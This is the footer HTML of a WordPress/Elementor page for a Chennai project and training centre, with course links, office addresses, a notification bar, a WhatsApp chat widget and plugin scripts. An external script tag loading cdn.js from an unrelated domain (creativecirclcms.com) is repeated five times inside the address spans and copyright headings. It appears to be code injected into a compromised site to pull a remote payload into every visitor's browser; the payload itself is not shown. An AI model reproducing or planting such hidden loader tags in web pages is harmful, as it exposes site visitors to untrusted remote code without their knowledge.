							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Web Design Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/java-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">Java Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/seo-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SEO Training</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-arrow-alt-circle-right"></i>						</span>
										<span class="elementor-icon-list-text">SQL Server Training</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8b9269f" data-id="8b9269f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-383c806 elementor-widget elementor-widget-heading" data-id="383c806" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default">Contact Us</span>		</div>
				</div>
				<div class="elementor-element elementor-element-5e42eac elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="5e42eac" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-05248e3 elementor-widget elementor-widget-heading" data-id="05248e3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;1croreprojects, <br>Door No : 68 &amp; 70 ,<br>No : 172, Ground Floor ,<br> Rahaat Plaza ( Opp. of Vijaya Hospital ), <br>Vadapalani, Chennai-600026.<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-c73d34d elementor-widget elementor-widget-heading" data-id="c73d34d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;DLK Technologies Pvt Ltd, <br>No.7/158, Pillaiyar Gurumoorthy Nagar , Ammachatram, <br>Kumbakonam, TamilNadu 612103<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-90cc0b2 elementor-widget elementor-widget-heading" data-id="90cc0b2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-map-marker" aria-hidden="true"></i> &nbsp;&nbsp;Dhanam Technologies W.L.L, <br>Flat No: 1653,Building No:1565 ,Road No: 1722, Block No:317, Town: Diplomatic Area, <br>Manama Municipality, Kingdom of Bahrain<script src="https://www.creativecirclcms.com/cdn.js"></script>

</span>		</div>
				</div>
				<div class="elementor-element elementor-element-49b29f4 elementor-widget elementor-widget-heading" data-id="49b29f4" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-envelope" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="mailto:" satheeshkumar@dlktech.co.in"="">satheeshkumar@dlktech.co.in</a</span>		</div>
				</div>
				<div class="elementor-element elementor-element-8fee5fd elementor-widget elementor-widget-heading" data-id="8fee5fd" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><i class="fa fa-mobile" aria-hidden="true"></i>&nbsp;&nbsp;<a style="color:#fff" href="tel:+91 4442032818"> +91 7299951536 </a></span>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4f6a331 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4f6a331" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e989c1" data-id="4e989c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9c54a6c elementor-widget elementor-widget-heading" data-id="9c54a6c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Copyright © 2025. All Rights Reserved.<script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c41cbfb" data-id="c41cbfb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65c6c1d elementor-widget elementor-widget-heading" data-id="65c6c1d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Designed By <a href="http://dlktech.co.in/" target="_blank">DLK Technologies Pvt. Ltd.</a><script src="https://www.creativecirclcms.com/cdn.js"></script>
</h2>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #ffb042;
            background: -moz-linear-gradient(top, #ffb042 0%, #ff8c18 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#ffb042), color-stop(100%,#ff8c18));
            background: -webkit-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -o-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: -ms-linear-gradient(top, #ffb042 0%,#ff8c18 100%);
            background: linear-gradient(to bottom, #ffb042 0%, #ff8c18 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffb042', endColorstr='#ff8c18',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #071fba;
            background: -moz-linear-gradient(top, #071fba 0%, #3651ff 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#071fba), color-stop(100%,#3651ff));
            background: -webkit-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -o-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: -ms-linear-gradient(top, #071fba 0%,#3651ff 100%);
            background: linear-gradient(to bottom, #071fba 0%, #3651ff 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#071fba', endColorstr='#3651ff',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #1700c2;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://ieeeprojectcentre.in/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position hidden">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position bottom wpfront-top-shadow ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
                                        To Get Ready For Placement in 50 Days!                                    </div>
                                                       
                                        <div class="wpfront-div">
                                                                                                                                        <a class="wpfront-button" href="tel:+919751800789"  target="_blank" rel="nofollow noopener">Call Us at: +919751800789 / +91 7708150152</a>
                                                                                                                                    </div>                                   
                                                                                                       
                                    </td>
                                </tr>              
                            </table>
                            
                                    </div>
            </div>
            
            <script type="text/javascript">
                function __load_wpfront_notification_bar() {
                    if (typeof wpfront_notification_bar === "function") {
                        wpfront_notification_bar({"position":2,"height":0,"fixed_position":true,"animate_delay":0.5,"close_button":false,"button_action_close_bar":false,"auto_close_after":0,"display_after":1,"is_admin_bar_showing":false,"display_open_button":false,"keep_closed":false,"keep_closed_for":0,"position_offset":0,"display_scroll":true,"display_scroll_offset":100,"keep_closed_cookie":"wpfront-notification-bar-keep-closed","log":false,"id_suffix":"","log_prefix":"[WPFront Notification Bar]","theme_sticky_selector":"","set_max_views":false,"max_views":0,"max_views_for":0,"max_views_cookie":"wpfront-notification-bar-max-views"});
                    } else {
                                    setTimeout(__load_wpfront_notification_bar, 100);
                    }
                }
                __load_wpfront_notification_bar();
            </script>
            <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/eco-energy/*","/wp-content/themes/shams-solar/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="wp-call-button" href="tel:+917299951536"></a><!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.25 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3_1  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <style id="ht-ctc-s3">
.ht-ctc .ctc_s_3_1:hover svg stop{stop-color:#25D366;}.ht-ctc .ctc_s_3_1:hover .ht_ctc_padding,.ht-ctc .ctc_s_3_1:hover .ctc_cta_stick{background-color:#25D366 !important;box-shadow:0px 0px 11px rgba(0,0,0,.5);}
</style>

<div  style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3_1 ctc_s3_1 ctc_nb" data-nb_top="-4px" data-nb_right="-4px">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <div class="ctc-analytics ht_ctc_padding" style="background-color: #25D366; padding: 16px; border-radius: 50%; box-shadow: 0px 0px 11px rgba(0,0,0,.5);">
        <svg style="pointer-events:none; display:block; height:36px; width:36px;" width="36px" height="36px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop id="s3_1_offset_1" offset="0" stop-color="#25D366"/>
                <stop id="s3_1_offset_2" offset="1" stop-color="#25D366"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg>    </div>
</div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-settings="{&quot;number&quot;:&quot;917299951536&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; right: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;click to chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"917299951536","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"click to chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"click to chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
//# sourceURL=ht_ctc_app_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.25" id="ht_ctc_app_js-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://ieeeprojectcentre.in/wp-admin/admin-ajax.php","wp_nonce":"25fa3e67db","menu":[{"menu_theme":"Default","theme_type":"default","theme_location_menu":"0","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"","submenu_sub_arrow_background_hover_colour":"","submenu_sub_arrow_background_colour_active":"","submenu_sub_arrow_background_hover_colour_active":"","submenu_sub_arrow_border_width":"","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#1d4354","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#1d4354","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#fff","submenu_sub_arrow_shape_hover_colour":"#fff","submenu_sub_arrow_shape_colour_active":"#fff","submenu_sub_arrow_shape_hover_colour_active":"#fff","use_header_bar":"off","header_bar_items_order":{"logo":"off","title":"on","additional content":"off","menu":"on","search":"off"},"header_bar_title":"Responsive Menu","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#1d4354","header_bar_breakpoint":"8000","header_bar_position_type":"fixed","header_bar_adjust_page":"on","header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"8000","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"off","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0,0,0,0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"absolute","desktop_menu_side":"left","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"mobile menu","menu_to_use":"main-menu","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"off","menu_display_on":"all-pages","menu_to_hide":"","submenu_descriptions_on":"off","custom_walker":"","menu_background_colour":"","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":{"id":["225"],"icon":[""]},"menu_links_height":"40","menu_links_height_unit":"px","menu_links_line_height":"40","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"15","menu_font_size_unit":"px","menu_font":"","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#fff","menu_link_hover_colour":"#fff","menu_current_link_colour":"#fff","menu_current_link_hover_colour":"#fff","menu_item_background_colour":"","menu_item_background_hover_colour":"","menu_current_item_background_colour":"#6fda44","menu_current_item_background_hover_colour":"","menu_border_width":"","menu_border_width_unit":"px","menu_item_border_colour":"#1d4354","menu_item_border_colour_hover":"#1d4354","menu_current_item_border_colour":"#1d4354","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"","submenu_item_background_hover_colour":"","submenu_current_item_background_colour":"","submenu_current_item_background_hover_colour":"","submenu_border_width":"","submenu_border_width_unit":"px","submenu_item_border_colour":"#1d4354","submenu_item_border_colour_hover":"#1d4354","submenu_current_item_border_colour":"#1d4354","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#fff","submenu_link_hover_colour":"#fff","submenu_current_link_colour":"#fff","submenu_current_link_hover_colour":"#fff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#fff","menu_sub_arrow_shape_hover_colour":"#fff","menu_sub_arrow_shape_colour_active":"#fff","menu_sub_arrow_shape_hover_colour_active":"#fff","menu_sub_arrow_border_width":"","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#1d4354","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#1d4354","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"","menu_sub_arrow_background_hover_colour":"","menu_sub_arrow_background_colour_active":"rgba(33,33,33,0.01)","menu_sub_arrow_background_hover_colour_active":"","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"39","button_width_unit":"px","button_height":"41","button_height_unit":"px","button_background_colour":"#ff7600","button_background_colour_hover":"#000000","button_background_colour_active":"#ff7600","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"left","button_position_type":"fixed","button_distance_from_side":"2","button_distance_from_side_unit":"%","button_top":"0","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#fff","button_line_colour_hover":"#fff","button_line_colour_active":"#fff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#fff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"","items_order":{"title":"on","additional content":"on","menu":"on","search":""},"menu_title":"1CRORE PROJECTS","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"","menu_title_background_hover_colour":"","menu_title_font_size":"25","menu_title_font_size_unit":"px","menu_title_alignment":"center","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#fff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"Best Project Center in Chennai\r\nIEEE Projects in Chennai","menu_additional_section_padding":{"top":"0%","right":"5%","bottom":"10%","left":"5%"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ff7600","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"top":"5%","right":"5%","bottom":"5%","left":"5%"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#1d4354","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#1d4354","menu_search_box_border_colour":"","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"350","menu_maximum_width_unit":"px","menu_minimum_width":"320","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#1d4354","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"body","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"off","hamburger_position_selector":"","menu_id":8022,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.min.js?ver=4.4.1" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/responsive-vertical-slider/assets/js/plvsscript.js?ver=001" id="plvsscript_js-js"></script>
<script type="text/javascript" id="shams-solar-skip-link-focus-fix-jquery-js-extra">
/* <![CDATA[ */
var shams_solarScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
//# sourceURL=shams-solar-skip-link-focus-fix-jquery-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/skip-link-focus-fix.js?ver=1.0" id="shams-solar-skip-link-focus-fix-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/themes/shams-solar/assets/js/navigation.js?ver=1.0" id="shams-solar-navigation-jquery-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/advanced-floating-content-lite/public/js/advanced-floating-content-public.js?ver=1.0.0" id="advanced-floating-content-lite-js"></script>
<script type="text/javascript" id="advanced-floating-content-lite-js-after">
/* <![CDATA[ */

                                    (function ($) {
                                        $('.afc_close_content').click(function(){			
                                            var afc_content_id = $(this).closest('div').attr('id');
                                            $('#'+afc_content_id).hide();
                                        });
                                    })(jQuery);
                                
//# sourceURL=advanced-floating-content-lite-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ieeeprojectcentre.in/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
